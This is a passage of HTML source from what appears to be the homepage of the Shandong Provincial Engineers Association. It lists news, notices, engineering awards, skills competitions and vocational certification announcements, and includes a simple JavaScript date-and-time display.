                        </form>						
                </table></td>
  </tr>
</table>
</td>
  </tr>
  <tr>
    <td style="padding-left:20px;font-size:13px;line-height:23px;"><font color="#E60000">今天是：</font><span id=localtime></span>
                        <script type="text/javascript">
function showLocale(objD)
{
	var str,colorhead,colorfoot;
	var yy = objD.getYear();
	if(yy<1900) yy = yy+1900;
	var MM = objD.getMonth()+1;
	if(MM<10) MM = '0' + MM;
	var dd = objD.getDate();
	if(dd<10) dd = '0' + dd;
	var hh = objD.getHours();
	if(hh<10) hh = '0' + hh;
	var mm = objD.getMinutes();
	if(mm<10) mm = '0' + mm;
	var ss = objD.getSeconds();
	if(ss<10) ss = '0' + ss;
	var ww = objD.getDay();
	if  ( ww==0 )  colorhead="<span class=\"riqiyanse\">";
	if  ( ww > 0 && ww < 6 )  colorhead="<span class=\"riqiyanse\">";
	if  ( ww==6 )  colorhead="<span class=\"riqiyanse\">";
	if  (ww==0)  ww="星期日";
	if  (ww==1)  ww="星期一";
	if  (ww==2)  ww="星期二";
	if  (ww==3)  ww="星期三";
	if  (ww==4)  ww="星期四";
	if  (ww==5)  ww="星期五";
	if  (ww==6)  ww="星期六";
	colorfoot="</font>"
	str = colorhead + yy + "年&nbsp;" + MM + "月" + dd + "日&nbsp;&nbsp;" + hh + ":" + mm + ":" + ss + "&nbsp;&nbsp;" + ww + colorfoot;
	return(str);
}
function tick()
{
	var today;
	today = new Date();
	document.getElementById("localtime").innerHTML = showLocale(today);
	window.setTimeout("tick()", 1000);
}
tick();
                </script></td>
  </tr>
</table></td>
  </tr>
 <tr>
    <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top"><table class="ll rr tt bb" style="margin:0px 10px 10px 10px;" width="100" border="0" cellspacing="0" cellpadding="0">
  <tr>
   <td> <div class="slidebox-01"> <ul class="slidepic-01" >
         <li>
 <a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=494"><div class="con_img"><img  src="/kindeditor/attached/image/20240426/20240426100697289728.png" width="396" height="285"  /><span class="ms">贯彻落实保密法&nbsp;你我都是护密人</span></div></a>
  </li>
         <li>
 <a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=493"><div class="con_img"><img  src="/kindeditor/attached/image/20240426/20240426095964896489.png" width="396" height="285"  /><span class="ms">关于举办城市管理网格员等职业技能等级认定考评…</span></div></a>
  </li>
         <li>
 <a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=490"><div class="con_img"><img  src="/kindeditor/attached/image/20240426/2024042610020619619.png" width="396" height="285"  /><span class="ms">关于授予2023年度“齐鲁最美工程师”&nbsp;荣誉称号的…</span></div></a>
  </li>
         <li>
 <a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=457"><div class="con_img"><img  src="/kindeditor/attached/image/20231122/20231122164127052705.png" width="396" height="285"  /><span class="ms">山东省工程师协会第十届杰出工程师评选结果公示…</span></div></a>
  </li>
         <li>
 <a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=446"><div class="con_img"><img  src="/kindeditor/attached/image/20230605/20230605093044994499.jpg" width="396" height="285"  /><span class="ms">山东省工程师协会组织专家企业行活动</span></div></a>
  </li>
         <li>
 <a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=445"><div class="con_img"><img  src="/kindeditor/attached/image/20230530/2023053010100742742.jpg" width="396" height="285"  /><span class="ms">聚工程师力量&nbsp;&nbsp;助高质量发展——2023山东省工程…</span></div></a>
  </li>
         <li>
 <a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=406"><div class="con_img"><img  src="/kindeditor/attached/image/20230412/20230412160259315931.jpg" width="396" height="285"  /><span class="ms">声&nbsp;明</span></div></a>
  </li>
         <li>
 <a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=397"><div class="con_img"><img  src="/kindeditor/attached/image/20220831/20220831094897659765.jpg" width="396" height="285"  /><span class="ms">山东省工程师协会第九届杰出工程师评选结果公示…</span></div></a>
  </li>
 </ul>
  <div class="slidebtn-01"> <ul>
        <li class="">
1 
  </li>
        <li class="">
2 
  </li>
        <li class="">
3 
  </li>
        <li class="">
4 
  </li>
        <li class="">
5 
  </li>
        <li class="">
6 
  </li>
        <li class="">
7 
  </li>
        <li class="">
8 
  </li>
 </ul>    </div></div></td>
  </tr>
</table></td>
    <td valign="top"><table style="margin:0px 10px 0 0;" width="400" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="30" align="left" class="baitt">动态新闻</td>
              <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=1" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td height="257" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><table cellpadding="0" cellspacing="0" >
        <tr>
 <td align="left" valign="top" style="line-height:26px;padding:13px 0 0 12px;"><a class="tuijiann" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=719">山东省“技能兴鲁”职业技能大赛——2025…</a></tr><tr><td class="tuitui">&nbsp;<font color="#ff9900">2025-12-22</font></td>
  </tr>
  </table>
</td>
            </tr>
            <tr>
              <td><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=724"><span style="color:">山东省工程师协会举办第三期跨界融合交流活…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[01/12]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=719"><span style="color:">山东省“技能兴鲁”职业技能大赛——2025年…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/22]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=705"><span style="color:">山东省工程师协会举办第二期跨界融合交流活…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[11/28]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=698"><span style="color:">山东省“技能兴鲁”职业技能大赛——智慧消…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[11/18]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=685"><span style="color:">山东省工程师协会跨界融合首期交流活动成功…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[09/22]</td>
  </tr>
</table>
</td>
            </tr>
        </table></td>
      </tr>

    </table></td>
    <td valign="top" align="left"><table style="margin:0px 10px 0 0;" width="400" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="30" align="left" class="heitt">通知公告</td>
              <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=2" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
            </tr>
        </table></td>
      </tr>
      <tr>
          <td height="258" align="left" valign="top" class="ll rr bb gongg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><table cellpadding="0" cellspacing="0" >
        <tr>
 <td align="left" valign="top" style="line-height:26px;padding:13px 0 0 12px;"><a class="tuijiann" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=716">2025年度人才评价结果通报</a></tr><tr><td class="tuitui">&nbsp;<font color="#ff9900">2025-12-10</font></td>
  </tr>
  </table>
</td>
            </tr>
            <tr>
              <td><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=725"><span style="color:">关于组织参加2026中国国际先进制造技术博览…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[01/16]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=716"><span style="color:">2025年度人才评价结果通报</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/10]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=703"><span style="color:">山东省工程师协会2025年度人才评价结果公示…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[11/28]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=701"><span style="color:">关于举办跨界融合推动会员单位发展&nbsp;科教融汇…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[11/24]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=690"><span style="color:">关于报送2025年度工作总结及2026年工作计划…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[11/03]</td>
  </tr>
</table>
</td>
   </tr>
     </table></td>
  </tr>
</table></td>
    </table></td>


  <tr><td align="center" style="padding-bottom:10px;"> <div class="slidebox-01a"> <ul class="slidepic-01a" >
         <li>
 <a target="_blank" onfocus="this.blur();" ><div class="con_imga"><img  src='/kindeditor/attached/image/20240130/2024013016290865865.png' width="1218" height="150"  /></div></a>
  </li>
 </ul>
  <div class="slidebtn-01a"> <ul>
        <li class="">
1 
  </li>
 </ul>    </div></div></td></tr>  
  <tr>
    <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="left" valign="top"><table style="margin:0 10px 10px 10px;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="baitt">工程科学技术奖</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=44" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="320" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table style="margin:13px 10px 0 13px;" cellpadding="0" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=575"><img style="padding:5px;border:1px #e5e5e5 solid;" src="/kindeditor/attached/image/20250416/20250416161096459645.png" width="140" height="105" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:23px;padding:2px 0 0 10px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=575">关于开展山东省工程师协会工程科学技术奖推荐申报工…</a><br><font color="#ff0000">&nbsp;2025-04-16</font></td>
  </tr>
  </table>
</td>
                    </tr>
                    <tr>
                      <td style="padding-top:5px;"><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=668"><span style="color:">关于授予2025年山东省工程师协会工程科学技…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[07/22]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=666"><span style="color:">2025年山东省工程师协会工程科学技术奖评选…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[07/14]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=575"><span style="color:">关于开展山东省工程师协会工程科学技术奖推…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[04/16]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=561"><span style="color:">关于授予第十一届杰出工程师评选活动获奖个…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/25]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=550"><span style="color:">山东省工程师协会第十一届杰出工程师评选结…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/17]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=491"><span style="color:">关于推选第十一届&nbsp;“杰出工程师”候选人的通…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[04/25]</td>
  </tr>
</table>
</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
            <td align="left" valign="top"><table style="margin:0 10px 10px 0;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="baitt">齐鲁最美工程师</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=54" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="320" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table style="margin:13px 10px 0 13px;" cellpadding="0" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=490"><img style="padding:5px;border:1px #e5e5e5 solid;" src="/kindeditor/attached/image/20240426/2024042610020619619.png" width="140" height="105" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:23px;padding:2px 0 0 10px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=490">关于授予2023年度“齐鲁最美工程师”&nbsp;荣誉称号的通报…</a><br><font color="#ff0000">&nbsp;2024-04-17</font></td>
  </tr>
  </table>
</td>
                    </tr>
                    <tr>
                      <td style="padding-top:5px;"><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=490"><span style="color:">关于授予2023年度“齐鲁最美工程师”&nbsp;荣誉称…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[04/17]</td>
  </tr>
</table>
</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
		  
		  <tr>
            <td align="left" valign="top"><table style="margin:0 10px 10px 10px;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="baitt">技能大赛</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=45" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="320" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table style="margin:13px 10px 0 13px;" cellpadding="0" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=720"><img style="padding:5px;border:1px #e5e5e5 solid;" src="/kindeditor/attached/image/20260107/20260107091335403540.png" width="140" height="105" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:23px;padding:2px 0 0 10px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=720">关于山东省“技能兴鲁”职业技能大赛——第九届虚拟…</a><br><font color="#ff0000">&nbsp;2025-12-29</font></td>
  </tr>
  </table>
</td>
                    </tr>
                    <tr>
                      <td style="padding-top:5px;"><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=720"><span style="color:">关于山东省“技能兴鲁”职业技能大赛——第…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/29]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=715"><span style="color:">2025年山东省“技能兴鲁”职业技能大赛——…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/09]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=713"><span style="color:">2025&nbsp;年山东省&quot;技能兴鲁&quot;职业技能大赛&nbsp;——…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/08]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=712"><span style="color:">2025&nbsp;年山东省&quot;技能兴鲁&quot;职业技能大赛&nbsp;——…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/08]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=711"><span style="color:">2025&nbsp;年山东省&quot;技能兴鲁&quot;职业技能大赛&nbsp;——…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/08]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=710"><span style="color:">2025&nbsp;年山东省&quot;技能兴鲁&quot;职业技能大赛&nbsp;——…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/08]</td>
  </tr>
</table>
</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
            <td align="left" valign="top"><table style="margin:0 10px 10px 0;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="baitt">职业技能等级认定社会培训评价</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=55" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="320" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table style="margin:13px 10px 0 13px;" cellpadding="0" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=721"><img style="padding:5px;border:1px #e5e5e5 solid;" src="/kindeditor/attached/image/20260107/20260107091681988198.png" width="140" height="105" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:23px;padding:2px 0 0 10px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=721">2026年度1月批次职业技能等级认定考试通知</a><br><font color="#ff0000">&nbsp;2025-12-30</font></td>
  </tr>
  </table>
</td>
                    </tr>
                    <tr>
                      <td style="padding-top:5px;"><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=727"><span style="color:">山东省工程师协会社会培训评价组织2026年职…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[01/21]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=726"><span style="color:">职业技能等级认定成绩公示</span></a></td>
    <td width=60 align="left" class="riqiyanse">[01/19]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=721"><span style="color:">2026年度1月批次职业技能等级认定考试通知</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/30]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=718"><span style="color:">职业技能等级认定成绩公示</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/17]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=709"><span style="color:">职业技能等级认定成绩公示</span></a></td>
    <td width=60 align="left" class="riqiyanse">[12/02]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=704"><span style="color:">2025年度12月批次职业技能等级认定考试通知…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[11/28]</td>
  </tr>
</table>
</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
		  
		  <tr>
            <td align="left" valign="top"><table style="margin:0 10px 10px 10px;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="baitt">学术交流</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=5" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="320" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table style="margin:13px 10px 0 13px;" cellpadding="0" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=445"><img style="padding:5px;border:1px #e5e5e5 solid;" src="/kindeditor/attached/image/20230530/2023053010100742742.jpg" width="140" height="105" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:23px;padding:2px 0 0 10px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=445">聚工程师力量&nbsp;&nbsp;助高质量发展——2023山东省工程师大…</a><br><font color="#ff0000">&nbsp;2023-05-30</font></td>
  </tr>
  </table>
</td>
                    </tr>
                    <tr>
                      <td style="padding-top:5px;"><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=445"><span style="color:">聚工程师力量&nbsp;&nbsp;助高质量发展——2023山东省…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[05/30]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=386"><span style="color:">2022年中日韩工程技术大会系列活动在山东烟…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[05/26]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=264"><span style="color:">2019中日韩工程技术大会在青岛开幕</span></a></td>
    <td width=60 align="left" class="riqiyanse">[01/19]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=261"><span style="color:">第二届山东省工程师大会在济南举办</span></a></td>
    <td width=60 align="left" class="riqiyanse">[01/19]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=212"><span style="color:">山东省首届工程师大会在济南召开</span></a></td>
    <td width=60 align="left" class="riqiyanse">[01/22]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=187"><span style="color:">国际机器人联合会IFR年度报告丹麦名列前六</span></a></td>
    <td width=60 align="left" class="riqiyanse">[01/10]</td>
  </tr>
</table>
</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
            <td align="left" valign="top"><table style="margin:0 10px 10px 0;" width="400" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="30" align="left" class="baibj rr"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td height="30" align="left" class="baitt">技术服务</td>
                      <td width="80" align="right"><a onfocus="this.blur();" class="more" href="NewsList.asp?SortID=4" target="_blank">更多&gt;&gt;</a>&nbsp;&nbsp;&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="320" align="left" valign="top" class="ll rr bb"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table style="margin:13px 10px 0 13px;" cellpadding="0" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=702"><img style="padding:5px;border:1px #e5e5e5 solid;" src="/kindeditor/attached/image/20260107/20260107091888028802.png" width="140" height="105" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:23px;padding:2px 0 0 10px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=702">山东省工程师协会召开助力菏泽市协同创新基地化工产…</a><br><font color="#ff0000">&nbsp;2025-11-26</font></td>
  </tr>
  </table>
</td>
                    </tr>
                    <tr>
                      <td style="padding-top:5px;"><table style="margin:10px 0 0px 15px;" width="96%" border="0" cellspacing="0" cellpadding="0">
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=702"><span style="color:">山东省工程师协会召开助力菏泽市协同创新基…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[11/26]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=691"><span style="color:">山东省工程师协会开展助驱行动项目党建链动…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[11/06]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=688"><span style="color:">山东省工程师协会在菏泽开展助力企业创新驱…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[10/23]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=526"><span style="color:">山东省工程师协会举行菏泽市化工产业创新驱…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[10/12]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=520"><span style="color:">助力菏泽市化工产业创新驱动发展行动专家企…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[09/23]</td>
  </tr>
  <tr height="27">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=495"><span style="color:">产业园山东省工程师协会组织开展成武化工创…</span></a></td>
    <td width=60 align="left" class="riqiyanse">[04/26]</td>
  </tr>
</table>
</td>
                    </tr>
